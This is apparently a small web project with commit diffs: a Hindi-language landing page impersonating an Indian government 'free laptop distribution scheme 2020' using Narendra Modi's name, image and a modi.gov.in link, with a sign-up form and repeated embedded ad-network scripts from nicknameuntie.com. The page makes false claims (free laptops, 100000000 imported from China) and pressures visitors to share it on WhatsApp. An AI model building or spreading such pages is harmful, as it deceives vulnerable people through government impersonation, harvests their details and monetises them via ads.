
==== index.html @ 7a0ac5f4 "just a project" ====
<!DOCTYPE HTML>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
<title>Laptop Vitran Yojana 2020</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
 <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="प्रधानमंत्री फ्री लैपटॉप वितरण योजना 2020" />
    <meta property="og:description" content="💻 Register Now 💻" />
    <meta property="og:url" content="http://modi.gov.in" />
    <meta property="og:site_name" content="Free Laptop Yojana" />
    <meta property="og:image" content="/logo.png"/>
    <meta name="propeller" content="d1d1dd4af447f3ae78ed339a497b8bb7">


<script async src='//nicknameuntie.com/e1b2993b3b0b4d2b3bf1ed8672b2a691/invoke.js'></script>
<!-- CSS/LESS -->
<!--
<link rel="stylesheet" type="text/css" href="css/style.css" />
-->
<link rel="stylesheet" type="text/css" href="style.min.css" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172335745-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172335745-4');
</script>

</head>
<body class="clear header_fixed sidebar_fixed has_sidebar">

<!-- WRAP : STARTS -->
<div class="clear wrap fixed_width">


    <header>
    <div class="h_logo">
        <img src="modi.jpg">
    </div>
    <h2><b>लैपटॉप वितरण योजना 2020</b></h2>
	
</header>
<section class="main_container">


    
     <center> <h1> मोदी सरकार की तरफ से लैपटॉप वितरण आज से प्रारम्भ</h1> </center> 



<b>
        <div class="ril-step">
            
            <p class="s-padding">
                1.  युवाओं के लिए सुनहरा मौका, मोदी सरकार की तरफ से फ्री में दिया जा रहा है लैपटॉप। <br> <center> <font color="orange"><b>अपना लैपटॉप आज ही बुक करवायें</b></font> </center>
            </p>
<p class="s-padding">
                2. सभी लैपटॉप 10 जनवरी 2021 तक वितरण किये जायेंगे। 
            </p>

       
<center>


</center> 
	
        <div class="form-step">
            <form method="post" action="step2.html" id="submitForm">
               
 
              			
				<label>Full Name</label>
                <input class="textbox1" type="text" placeholder="Enter Your Full Name"
			 required></span>
				<span class="error" id="errorName"></span>
				
				
 <label>Select Your State</label>
                <select name="state" class="state" id="state" required>
                    <option value="0">-------Select State-------</option>
                    <option value="1">Andaman and Nicobar Islands</option><option value="2">Andhra Pradesh</option><option value="3">Arunachal Pradesh</option><option value="4">Assam</option><option value="5">Bihar</option><option value="6">Chandigarh</option><option value="7">Chhattisgarh</option><option value="8">Dadra and Nagar Haveli</option><option value="9">Daman and Diu</option><option value="10">Delhi</option><option value="11">Goa</option><option value="12">Gujarat</option><option value="13">Haryana</option><option value="14">Himachal Pradesh</option><option value="15">Jammu and Kashmir</option><option value="16">Jharkhand</option><option value="17">Karnataka</option><option value="18">Kenmore</option><option value="19">Kerala</option><option value="20">Lakshadweep</option><option value="21">Madhya Pradesh</option><option value="22">Maharashtra</option><option value="23">Manipur</option><option value="24">Meghalaya</option><option value="25">Mizoram</option><option value="26">Nagaland</option><option value="27">Narora</option><option value="28">Natwar</option><option value="29">Odisha</option><option value="30">Paschim Medinipur</option><option value="31">Pondicherry</option><option value="32">Punjab</option><option value="33">Rajasthan</option><option value="34">Sikkim</option><option value="35">Tamil Nadu</option><option value="36">Telangana</option><option value="37">Tripura</option><option value="38">Uttar Pradesh</option><option value="39">Uttarakhand</option><option value="40">Vaishali</option><option value="41">West Bengal</option>                </select>
				<span class="error" id="errorState" required></span>
		
		 <label>Select Laptop Brand</label>
                <select name="state" class="state" id="state" required>
                    <option value="0">-------Select Brand-------</option>
                    <option value="1">Lenovo</option><option value="2">Dell</option><option value="3">Hp</option><option value="4">Toshiba</option><option value="5">hcl</option></select>
		

         
                <input class="button" type="submit" value="Next">
                     
               
             </form>

        </div>
  
    </section>

   <script type="text/javascript">
	atOptions = {
		'key' : '9715cf25976f65e9afe448940235442d',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
</script>
<!-- epics -->
<p20>पीएम नरेंद्र मोदी ने नई शिक्षा नीति के लिए एक अभियान शुरू किया है जिसमें देश के कोने-कोने तक शिक्षा को पहुंचाने के लिए मुफ्त लैपटॉप बांटे जाने हैं</p20>
<p21>लैपटॉप 10 जनवरी 2020 तक वितरित किए जाएंगे</p21>
<p22>लैपटॉप 4 जीबी रैम और 1 टीबी हार्ड डिस्क के साथ नया होगा</p22>
<script type="text/javascript">
	atOptions = {
		'key' : '9715cf25976f65e9afe448940235442d',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
</script>
<p23>चीन से 100000000 लैपटॉप आयात किए गए हैं</p23>
<p24>फॉर्म जमा करने वाले से ईमेल के माध्यम से संपर्क किया जाएगा</p24>
<p25>आपको इसे व्हाट्सएप पर साझा करना होगा क्योंकि इस योजना को सफल बनाने के लिए हमें सीमित समय में अधिकतम लोगों तक पहुंचने की आवश्यकता है</p25>
<script type="text/javascript">
	atOptions = {
		'key' : '9715cf25976f65e9afe448940235442d',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
</script> 
 <footer class="footer">
  <ul class="terms">
  <li>*Terms & Conditions</li>
  
  <li>We are not connected to any other brand.</li>
  <li></li>
  </ul>
</footer>   



</div>

</body>
</html>
---- style.min.css ----
.m_vcenter{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}
.m_center{left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);}
.m_vcenter_off{top:0%;transform:translateY(0%);-webkit-transform:translateY(0%);}
.m_no_text_overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,
img{border:0;}
address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var{font-style:normal;font-weight:normal;}
ol,
ul{list-style:none;}
caption,
th{text-align:left;}
h1,
h2,
h3,
h4,
h5,
h6{font-size:100%;font-weight:normal;}
q:before,
q:after{content:'';}
abbr,
acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,
textarea,
select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
#yui3-css-stamp.cssreset{display:none;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.clear:before,
.clear:after{content:" ";display:table;}
.clear:after{clear:both;}
a{text-decoration:none;color:#000;}
b{font-weight:700;}
img{vertical-align:top;}
textarea:focus,
input:focus{outline:0;}
.overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);display:none;z-index:9;}
.overlay.open{display:block;}
.yellow{color:#f1c40f;}
.orange{color:#e67e22;}
.red{color:#e74c3c;}
.purple{color:#9b59b6;}
.turq{color:#1abc9c;}
.blue{color:#3498db;}
.green{color:#2ecc71;}
.left{float:left;}
.right{float:right;}
.message_box{display:block;padding:10px;font-size:14px;color:#fff;text-align:left;background:#f1c40f;}
.message_box.red{background:#e74c3c;}
.message_box.green{background:#2ecc71;}
.ibc{font-size:0;white-space:nowrap;display:block;}
.ib{display:inline-block;overflow:auto;}
.tbl{display:table;width:100%;table-layout:fixed;}
.tblcl{display:table-cell;vertical-align:top;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.no_text_overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.fixed_width{width:600px;margin:0 auto;}
@media only screen and (max-width:1200px){.fixed_width{width:100%;padding:0px 50px;}
}
@media only screen and (max-width:1000px){.fixed_width{width:100%;padding:0px 50px;}
}
@media only screen and (max-width:600px){.fixed_width{padding:0px 10px;}
}
body{font-family:'Roboto', 'Arial';color:#000;height:100%;padding:0px;margin:0px;background-color:#7c7777;}
.container{overflow:auto;height:100%;}
.oh{overflow:hidden;}
.pagination{text-align:center;}
.pagination >li{display:inline-block;}
.pagination >li >a{display:inline-block;background:#00BCD4;color:#fff;height:40px;line-height:40px;padding:0px 15px;border-radius:2px;}
.pagination >li.active a{background:#455A64;}
.pt{padding-top:10px;}
.error{margin-top:5px;color:red;display:block;margin-bottom:10px;}
.button{border:none;display:inline-block;padding:0px 10px;cursor:pointer;height:30px;color:#fff;font-size:14px;text-decoration:none;background:#00BCD4;white-space:nowrap;}
.button:hover{background:#3b505a;}
.button.small_button{height:30px;line-height:30px;font-size:12px;}
.button.linear_button{background:transparent;border:1px solid #fff;line-height:38px;}
.button.linear_button:hover{background:rgba(255,255,255,0.2);}
.button[class^="icon-"]:before,
.button[class*=" icon-"]:before{margin-right:5px;}
.button.no_margin[class^="icon-"]:before,
.button.no_margin[class*=" icon-"]:before{margin:0;}
.button_icon{border:none;background:none;cursor:pointer;}
.input_label{text-transform:uppercase;color:#999;font-size:12px;display:block;margin-bottom:3px;}
.textarea{padding:10px;border:1px solid #dadada;width:100%;}
.dropdown{height:30px;line-height:30px;padding:0px 10px;border:1px solid #dadada;width:100%;}
.textbox{width:100%;border:none;background:#fff;height:35px;line-height:35px;padding:0px 10px;border:1px solid #dadada;}
.custom_radio,
.custom_checkbox{display:none;}
.custom_radio +label,
.custom_checkbox +label{position:relative;padding-left:30px;line-height:24px;margin-top:3px;display:inline-block;cursor:pointer;margin-right:20px;}
.custom_radio +label:before,
.custom_checkbox +label:before{position:absolute;content:'';display:block;width:20px;height:20px;border:1px solid #999;left:0;top:0;}
.custom_radio:checked +label:after,
.custom_checkbox:checked +label:after{position:absolute;content:'';display:block;width:14px;height:14px;background:#FF5733;left:4px;top:4px;}
.custom_radio +label:before{border-radius:50%;}
.custom_radio:checked +label:after{border-radius:50%;}
.form_box >li{margin-bottom:30px;}
.form_box >li.fb_two{margin:0px -20px 30px -20px;clear:both;overflow:hidden;}
.form_box >li.fb_two >p{display:block;float:left;width:50%;padding:0px 20px;}
.form_box label{display:block;margin-bottom:5px;text-transform:uppercase;color:#999;font-size:12px;}
.form_box .c_textbox{height:40px;line-height:40px;border:none;border:1px solid #dadada;font-size:16px;width:100%;padding:0px 10px;}
.form_box .c_textarea{border:none;width:100%;height:100px;padding:10px;border:1px solid #dadada;}
.form_box .c_select{border:none;border:1px solid #dadada;height:40px;line-height:40px;width:100%;padding:0px 10px;}
.form_box .fb_submit{clear:both;width:100%;padding:0 !important;margin-bottom:0;}
.form_box .fb_error{font-size:12px;color:#e74c3c;margin-top:5px;}
@media only screen and (max-width:600px){.form_box >li.fb_two{margin:0px 0px 30px 0px;}
.form_box >li.fb_two >p{float:none;width:100%;padding:0px;margin-bottom:30px;}
.form_box >li.fb_two >p:last-child{margin-bottom:0px;}
}
.o_switch{display:none;}
.o_switch + label{cursor:pointer;display:block;height:30px;width:60px;border-radius:5px;background:#e74c3c;position:relative;}
.o_switch + label:before{position:absolute;content:'';width:22px;height:22px;border-radius:3px;background:#fff;left:0;top:4px;left:4px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.o_switch + label:after{content:"SERVICE OFF";display:block;height:30px;left:100%;line-height:30px;margin-left:10px;position:absolute;color:#e74c3c;white-space:nowrap;}
.o_switch:checked + label{background:#3498DB;}
.o_switch:checked + label:before{left:34px;}
.o_switch:checked + label:after{content:"SERVICE ON";color:#3498DB;}
.select2.custom_select2 + .select2{width:100% !important;text-align:left;height:40px;line-height:40px;}
.select2.custom_select2 + .select2 .selection{height:inherit;}
.select2.custom_select2 + .select2 .selection .select2-selection{height:inherit;border-radius:0;border:none;border:1px solid #dadada;}
.select2.custom_select2 + .select2 .selection .select2-selection .select2-selection__rendered{height:40px;line-height:40px;}
.select2.custom_select2 + .select2 .selection .select2-selection .select2-selection__arrow{line-height:40px;height:40px;}
.select2.multi_select2 + .select2{width:100% !important;text-align:left;min-height:50px;}
.select2.multi_select2 + .select2 .selection{height:inherit;}
.select2.multi_select2 + .select2 .selection .select2-selection{height:inherit;border-radius:0;border:none;border:1px solid #dadada;}
.select2.multi_select2 + .select2 .selection .select2-selection .select2-selection__arrow{height:50px;}
.select2.multi_select2 + .select2 .select2-selection__choice{border-radius:0;border:none;font-size:14px;padding:8px 14px;background:#f1f1f1;}
.select2-dropdown{-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.2);box-shadow:0 0 25px 0 rgba(0,0,0,0.2);border-radius:0;}
.select2-dropdown .select2-search{padding:0;}
.select2-dropdown .select2-search .select2-search__field{border:none;height:40px;line-height:40px;}
.select2-dropdown .select2-results__option{font-size:14px;padding:10px;}
.select2-dropdown .select2-results__option[aria-selected="true"]{background-color:#f1f1f1 !important;color:#000 !important;}
header{background:#fff;}
header .h_logo img{width:100%;}
header h1{font-size:30px;color:#fff;text-align:center;padding:5px;background:#FF5733;}
header h2{font-size:23px;color:#fff;text-align:center;padding:5px;background:#FF5733;}

.footer_logo{padding:30px 0 0;}
.footer_logo h1{font-size:30px;color:#fff;font-weight:500;}
.f_links{padding:30px 0 0;}
.f_links li{display:inline-block;}
.f_links li a{padding:0 5px;color:#fff;font-size:14px;border-left:1px solid #fff;}
.developers{border-top:1px solid #dadada;padding-top:5px;margin-top:5px;font-size:12px;color:#fff;}
a:hover{text-decoration:none !important;}
.terms{font-size:8px;color:#aaa;margin-top:10px;}
.main_container{background:#fff;padding:25px 30px 30px;border-bottom-left-radius:30px;border-bottom-right-radius:30px;}
.main_container h1{font-size:25px;color:#3498DB;font-weight:400;line-height:30px;}
.main_container .ril-step{padding-top:15px;padding-left:10px;}
.main_container .ril-step .s-padding{padding:5px 0;font-size:16px;color:;}
.main_container .ril-step .s-padding a{color:#3498DB;}
.main_container .form-step{padding-top:10px;}
.main_container .form-step label{color:#34495E;font-weight:600;font-size:14px;display:block;padding:10px 0 5px;}
.main_container .form-step .state{width:100%;border:1px solid #3498DB;color:#34495E;border-radius:3px;height:30px;font-size:16px;}
.main_container .form-step .textbox1{height:30px;color:#34495E;font-size:16px;border:1px solid #3498DB;border-radius:3px;display:block;width:100%;padding:0 5px;}
.main_container .form-step .button{width:100%;display:block;font-size:22px;margin-top:25px;background:#4CAF50;color:#eaeaea;text-align:center;border-radius:3px;}
.main_container .form-step .step-wp{margin-top:10px;background:#4CAF50;padding:10px;color:#fff;}
@media screen and (max-width:500px){.main_container .form-step .step-wp{display:block;text-align:center;margin-bottom:10px;}
}
.main_container .form-step .step-final{background:#FF5733;margin-top:10px;padding:10px;color:#fff;}
@media screen and (max-width:500px){.main_container .form-step .step-final{display:block;text-align:center;margin-left:0 !important;}
}

==== commit 7b635ba6: "hfhd" ====
--- a/index.html
+++ b/index.html
@@ -69,8 +69,8 @@
 
 </center> 
 	
-        <div class="form-step">
-            <form method="post" action="step2.html" id="submitForm">
+        
+            <form  action="step2.html">
                
  
               			
@@ -98,7 +98,7 @@
                
              </form>
 
-        </div>
+        
   
     </section>
 

==== commit 967e1ef4: "hI" ====
--- a/index.html
+++ b/index.html
@@ -15,21 +15,22 @@
     <meta name="propeller" content="d1d1dd4af447f3ae78ed339a497b8bb7">
 
 
-<script async src='//nicknameuntie.com/e1b2993b3b0b4d2b3bf1ed8672b2a691/invoke.js'></script>
+<script async src='//nicknameuntie.com/5782b26c9a305408320d0c91ac59ad35/invoke.js'></script>
 <!-- CSS/LESS -->
 <!--
 <link rel="stylesheet" type="text/css" href="css/style.css" />
 -->
 <link rel="stylesheet" type="text/css" href="style.min.css" />
 <!-- Global site tag (gtag.js) - Google Analytics -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172335745-4"></script>
+<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172335745-6"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
 
-  gtag('config', 'UA-172335745-4');
+  gtag('config', 'UA-172335745-6');
 </script>
+
 
 </head>
 <body class="clear header_fixed sidebar_fixed has_sidebar">
@@ -104,13 +105,13 @@
 
    <script type="text/javascript">
 	atOptions = {
-		'key' : '9715cf25976f65e9afe448940235442d',
+		'key' : 'e05779bb06dc029b7c4ceda64227b7e3',
 		'format' : 'iframe',
 		'height' : 90,
 		'width' : 728,
 		'params' : {}
 	};
-	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
+	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/e05779bb06dc029b7c4ceda64227b7e3/invoke.js"></scr' + 'ipt>');
 </script>
 <!-- epics -->
 <p20>पीएम नरेंद्र मोदी ने नई शिक्षा नीति के लिए एक अभियान शुरू किया है जिसमें देश के कोने-कोने तक शिक्षा को पहुंचाने के लिए मुफ्त लैपटॉप बांटे जाने हैं</p20>
@@ -118,27 +119,27 @@
 <p22>लैपटॉप 4 जीबी रैम और 1 टीबी हार्ड डिस्क के साथ नया होगा</p22>
 <script type="text/javascript">
 	atOptions = {
-		'key' : '9715cf25976f65e9afe448940235442d',
+		'key' : 'e05779bb06dc029b7c4ceda64227b7e3',
 		'format' : 'iframe',
 		'height' : 90,
 		'width' : 728,
 		'params' : {}
 	};
-	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
+	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/e05779bb06dc029b7c4ceda64227b7e3/invoke.js"></scr' + 'ipt>');
 </script>
 <p23>चीन से 100000000 लैपटॉप आयात किए गए हैं</p23>
 <p24>फॉर्म जमा करने वाले से ईमेल के माध्यम से संपर्क किया जाएगा</p24>
 <p25>आपको इसे व्हाट्सएप पर साझा करना होगा क्योंकि इस योजना को सफल बनाने के लिए हमें सीमित समय में अधिकतम लोगों तक पहुंचने की आवश्यकता है</p25>
 <script type="text/javascript">
 	atOptions = {
-		'key' : '9715cf25976f65e9afe448940235442d',
+		'key' : 'e05779bb06dc029b7c4ceda64227b7e3',
 		'format' : 'iframe',
 		'height' : 90,
 		'width' : 728,
 		'params' : {}
 	};
-	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/9715cf25976f65e9afe448940235442d/invoke.js"></scr' + 'ipt>');
-</script> 
+	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://nicknameuntie.com/e05779bb06dc029b7c4ceda64227b7e3/invoke.js"></scr' + 'ipt>');
+</script>
  <footer class="footer">
   <ul class="terms">
   <li>*Terms & Conditions</li>
